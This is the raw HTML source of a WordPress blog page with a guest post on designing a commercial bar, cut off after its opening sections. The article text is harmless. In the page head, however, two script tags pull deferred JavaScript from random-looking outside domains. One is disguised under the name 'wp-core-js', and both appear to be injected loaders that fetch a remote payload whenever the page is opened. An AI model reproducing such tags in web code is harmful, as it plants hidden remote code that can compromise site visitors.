!important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-f56a869c{flex-wrap:nowrap;justify-content:flex-start;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aegisiscblog.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='hester-core-widget-styles-css' href='https://www.aegisiscblog.com/wp-content/plugins/hester-core/assets/css/widgets.min.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://www.aegisiscblog.com/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.aegisiscblog.com/wp-content/themes/bloglo/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.aegisiscblog.com/wp-content/themes/blogmate/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://www.aegisiscblog.com/wp-content/themes/bloglo/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloglo-styles-css' href='https://www.aegisiscblog.com/wp-content/themes/bloglo/assets/css/style.min.css?ver=1.1.22' media='all' />
<link rel='stylesheet' id='bloglo-google-fonts-css' href='//fonts.googleapis.com/css?family=Be+Vietnam+Pro%3A400%7CPlayfair+Display%3A400%2C400i%7CPlus+Jakarta+Sans%3A500&#038;display=swap&#038;subsets=latin&#038;ver=1.1.22' media='' />
<link rel='stylesheet' id='bloglo-dynamic-styles-css' href='https://www.aegisiscblog.com/wp-content/uploads/bloglo/dynamic-styles.css?ver=1767697964' media='all' />
<script src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1768598744" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.aegisiscblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.aegisiscblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.aegisiscblog.com/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768598744" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.aegisiscblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aegisiscblog.com/wp-json/wp/v2/posts/1584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aegisiscblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.aegisiscblog.com/?p=1584' />
<meta name="google-site-verification" content="SVoTK-8R104iFaofznhZ3ZrYLLZLIGgcXjPdpGqTJDg" />
<meta name="ahrefs-site-verification" content="1c8c52a4af15211756033429469a926b803a17ec5bfffac9a0d049166da55ad6"><meta name="theme-color" content="#719cf2"><link rel="icon" href="https://www.aegisiscblog.com/wp-content/uploads/2020/02/cropped-Aegisiscblog-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aegisiscblog.com/wp-content/uploads/2020/02/cropped-Aegisiscblog-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aegisiscblog.com/wp-content/uploads/2020/02/cropped-Aegisiscblog-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aegisiscblog.com/wp-content/uploads/2020/02/cropped-Aegisiscblog-logo-270x270.png" />
<link rel='stylesheet' id='socialsnap-styles-css' href='https://www.aegisiscblog.com/wp-content/plugins/socialsnap/assets/css/socialsnap.css?ver=1.4' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1584 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-bloglo wp-child-theme-blogmate bloglo-layout__fw-contained bloglo-header-layout-2 bloglo-menu-animation-squarebox bloglo-header__separators-none bloglo-single-title-in-content bloglo-page-title-align-left bloglo-has-sidebar bloglo-sticky-sidebar bloglo-sidebar-style-3 bloglo-sidebar-position__right-sidebar bloglo-sidebar-r__after-content entry-media-hover-style-1 bloglo-copyright-layout-1 is-section-heading-init-s2 is-footer-heading-init-s1 bloglo-input-supported validate-comment-form bloglo-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="bloglo-header" >
		<div id="bloglo-header-inner">
		
<div class="bloglo-container bloglo-header-container">

	
<div class="bloglo-logo bloglo-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://www.aegisiscblog.com/" rel="home" class="" itemprop="url">
					<img src="https://www.aegisiscblog.com/wp-content/uploads/2020/02/Aegisiscblog-logo-2.png" alt="Aegisiscblog" width="300" height="90" class="" itemprop="logo"/>
				</a><span class="site-title screen-reader-text" itemprop="name">
					<a href="https://www.aegisiscblog.com/" rel="home" itemprop="url">
						AegisISC Blog
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						General Information Blog
					</p></div></div><!-- END .bloglo-logo -->

	<span class="bloglo-header-element bloglo-mobile-nav">
				<button class="bloglo-hamburger hamburger--spin bloglo-hamburger-bloglo-primary-nav" aria-label="Menu" aria-controls="bloglo-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
				
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.aegisiscblog.com/business"><span>Business</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#"><span>Mobiles</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloglo-mobile-toggen"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.aegisiscblog.com/android"><span>Android</span></a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.aegisiscblog.com/iphone"><span>iPhone</span></a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.aegisiscblog.com/software"><span>Software</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloglo-mobile-toggen"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.aegisiscblog.com/net"><span>.Net</span></a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.aegisiscblog.com/crm"><span>CRM</span></a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.aegisiscblog.com/java"><span>Java</span></a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://www.aegisiscblog.com/ax"><span>AX</span></a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#"><span>Web</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloglo-mobile-toggen"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.aegisiscblog.com/hadoop"><span>Hadoop</span></a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.aegisiscblog.com/python"><span>Python</span></a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.aegisiscblog.com/magento"><span>Magento</span></a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.aegisiscblog.com/general"><span>General</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloglo-mobile-toggen"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://www.aegisiscblog.com/guest"><span>Guest</span></a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.aegisiscblog.com/how-to"><span>How To</span></a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.aegisiscblog.com/contact-us"><span>Contact Us</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
	</span>

	
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.aegisiscblog.com/business"><span>Business</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#"><span>Mobiles</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloglo-mobile-toggen"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.aegisiscblog.com/android"><span>Android</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.aegisiscblog.com/iphone"><span>iPhone</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.aegisiscblog.com/software"><span>Software</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloglo-mobile-toggen"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.aegisiscblog.com/net"><span>.Net</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.aegisiscblog.com/crm"><span>CRM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.aegisiscblog.com/java"><span>Java</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://www.aegisiscblog.com/ax"><span>AX</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#"><span>Web</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloglo-mobile-toggen"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.aegisiscblog.com/hadoop"><span>Hadoop</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.aegisiscblog.com/python"><span>Python</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.aegisiscblog.com/magento"><span>Magento</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.aegisiscblog.com/general"><span>General</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloglo-mobile-toggen"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://www.aegisiscblog.com/guest"><span>Guest</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.aegisiscblog.com/how-to"><span>How To</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.aegisiscblog.com/contact-us"><span>Contact Us</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
<div class="bloglo-header-widgets bloglo-header-element bloglo-widget-location-right"><div class="bloglo-header-widget__darkmode bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper"><label class="bloglo-darkmode" for="lightdarkswitch" tabindex="0"><input type="checkbox" id="lightdarkswitch" /><div class="bloglo-darkmode-toogle"></div></label></div></div><!-- END .bloglo-header-widget --><div class="bloglo-header-widget__search bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloglo-search">
		<svg class="bloglo-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloglo-search -->

	<div class="bloglo-search-simple bloglo-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="bloglo-search-form" action="https://www.aegisiscblog.com/">

			<label class="bloglo-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="bloglo-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .bloglo-form-label -->

			
			<button type="submit" class="bloglo-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>			<button type="button" class="bloglo-search-close" aria-hidden="true" role="button">
				<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
			</button>

		</form>
	</div><!-- END .bloglo-search-simple -->
</div>
</div></div><!-- END .bloglo-header-widget --></div><!-- END .bloglo-header-widgets -->
</div><!-- END .bloglo-container -->
	</div><!-- END #bloglo-header-inner -->
	</div><!-- END #bloglo-header -->
			</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			<div class="bloglo-breadcrumbs"><div class="bloglo-container bloglo-text-align-left"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.aegisiscblog.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">Tips to Designing a Commercial Bar</span></span><meta itemprop="position" content="2" /></li></ul></nav></div></div>

<div class="bloglo-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-1584" class="bloglo-article post-1584 post type-post status-publish format-standard has-post-thumbnail hentry category-guest" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.aegisiscblog.com/guest" rel="category">Guest</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Tips to Designing a Commercial Bar	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
										By 					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.aegisiscblog.com/author/vijayaegis" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">
							Vijay Aegis						</span>
					</a>

				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2019-02-14T18:46:12+05:30"><svg class="bloglo-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.36 29.36"><path d="M14.68 0a14.68 14.68 0 1014.68 14.68A14.64 14.64 0 0014.68 0zm0 26.69a12 12 0 1112-12 12 12 0 01-12 12zm5.87-10.54L16 13.88V6.67a1.25 1.25 0 00-1.33-1.33 1.26 1.26 0 00-1.34 1.33v8a1.28 1.28 0 00.81 1.2l5.33 2.67c.14.13.27.13.54.13a1.28 1.28 0 001.2-.8 1.41 1.41 0 00-.67-1.73z" /></svg>February 14, 2019</time></span></div></div><div class="post-thumb entry-media thumbnail"><img width="1000" height="667" src="https://www.aegisiscblog.com/wp-content/uploads/2019/02/Tips-to-Designing-a-Commercial-Bar.jpg" class="attachment-large size-large wp-post-image" alt="Tips to Designing a Commercial Bar" /></div>
<div class="entry-content bloglo-entry" itemprop="text">
	<p>People choose their preferred bars based on a couple of factors, like the drinks selection and the sociability of the bartenders. One of the most essential aspects however, is the general ambience and energy that the space exudes. With the right vibe, customers may choose to stay behind with their stout beers and martinis for a couple of hours more!</p>
<p>So, here we share with you the recipe to design the perfect commercial bar and attract the clientele with magnetic force!</p>
<h2>Take your client base into consideration</h2>
<p>Determine who frequents your bar the most. Are these people business professionals on the go or maybe fathers who are on vacation with family members or maybe just a group of friends who like to hang out together? When you take your clientele into consideration, it becomes easier for you to understand who these people are and what are their specific needs. Once you do that, you’ll be able to cater to them better as a bar’s success wholly depends on its ability to serve to their client’s needs.</p>
<h2>Have a ‘stand out’ factor</h2>
